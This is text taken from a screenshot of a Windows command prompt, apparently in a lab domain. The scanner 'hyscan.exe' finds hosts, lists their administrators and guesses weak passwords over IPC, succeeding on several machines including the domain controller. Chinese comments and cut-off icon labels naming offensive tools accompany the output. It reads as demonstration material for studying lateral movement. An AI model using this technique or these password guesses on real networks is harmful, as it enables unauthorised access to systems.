 R-12R2
WIN-SKE-PC-12R2
WIN-WEB-SERVER-12R2
WIN-BING-PC-08R2
WIN-KK-PC-WIN7
C:\Windows\system32\cmd.exe
C:\Users\ske\Desktop>hyscan.exe
[+] Welcome from HengGe Team :)
[+] socketInit Successed
[+] 192.168.4.141 is alive
WIN-BING-PC\Administrator HENGGE\Domain Admins HENGGE\domain users
[+] WIN-BING-PC\Administrator -> Administrator....
[+] 192.168.4.141 WIN-BING-PC\Administrator/admin@123 Failed
[+] 192.168.4.141 WIN-BING-PC\Administrator/test@123123 Failed
[+] 192.168.4.141 WIN-BING-PC\Administrator/admin@332211 Failed
[+] 192.168.4.141 Domain Admins -> Skip
[+] 192.168.4.141 Domain Users
[+] 192.168.4.141 hengge\ske/(self) Successed
domain users存在当前用户 IPC连接成功
[+] 192.168.4.130 is alive
WIN-SKE-PC\Administrator HENGGE\Domain Admins WIN-SKE-PC\ske
[+] WIN-SKE-PC\Administrator -> Administrator....
[+] 192.168.4.130 WIN-SKE-PC\Administrator/admin@123 Failed
[+] 192.168.4.130 WIN-SKE-PC\Administrator/test@123123 Failed
[+] 192.168.4.130 WIN-SKE-PC\Administrator/admin@332211 Failed
[+] 192.168.4.130 Domain Admins -> Skip
[+] 192.168.4.130 WIN-SKE-PC\ske -> not Administrator....
[+] 192.168.4.130 WIN-SKE-PC\ske/ske@123 Failed
[+] 192.168.4.130 WIN-SKE-PC\ske/ske Failed
[+] 192.168.4.130 WIN-SKE-PC\ske/admin@123 Failed
[+] 192.168.4.130 WIN-SKE-PC\ske/pass!@#QWE Failed
[+] 192.168.4.130 WIN-SKE-PC\ske/admin@332211 Failed
[+] 192.168.4.139 is alive
WIN-WEB-SERVER\Administrator HENGGE\Domain Admins WIN-WEB-SERVER\test
[+] WIN-WEB-SERVER\Administrator -> Administrator....
[+] 192.168.4.139 WIN-WEB-SERVER\Administrator/admin@123 Failed
[+] 192.168.4.139 WIN-WEB-SERVER\Administrator/test@123123 Failed
[+] 192.168.4.139 WIN-WEB-SERVER\Administrator/admin@332211 Failed
[+] 192.168.4.139 Domain Admins -> Skip
[+] 192.168.4.139 WIN-WEB-SERVER\test -> not Administrator....
[+] 192.168.4.139 WIN-WEB-SERVER\test/test@123 Failed
[+] 192.168.4.139 WIN-WEB-SERVER\test/test Failed
[+] 192.168.4.139 WIN-WEB-SERVER\test/admin@123 Failed
[+] 192.168.4.139 WIN-WEB-SERVER\test/pass!@#QWE Failed
[+] 192.168.4.139 WIN-WEB-SERVER\test/admin@332211 Successed
本地组非administrator用户 枚举密码
[+] 192.168.4.135 is alive
WIN7-PC\Administrator WIN7-PC\adexx HENGGE\Domain Admins
[+] WIN7-PC\Administrator -> Administrator....
[+] 192.168.4.135 WIN7-PC\Administrator/admin@123 Failed
[+] 192.168.4.135 WIN7-PC\Administrator/test@123123 Successed
本地组administrator用户 枚举密码
[+] 192.168.4.11 is alive
HENGGE\Administrator HENGGE\Enterprise Admins HENGGE\Domain Admins
[+] Domain\Administrator -> HENGGE\Administrator
[+] 192.168.4.11 HENGGE\Administrator admin@123 Successed
域控下的administrator既是域管也是本地组adminstrator 同样进
行枚举
C:\Users\ske\Desktop>
gh-N...
gh-N...
hyscan.exe
plor...
SpoolSam...
rVie...
Powermad...
nTo...
ew_for_Wi...
d.exe
Inveigh.exe
txt
e-Do...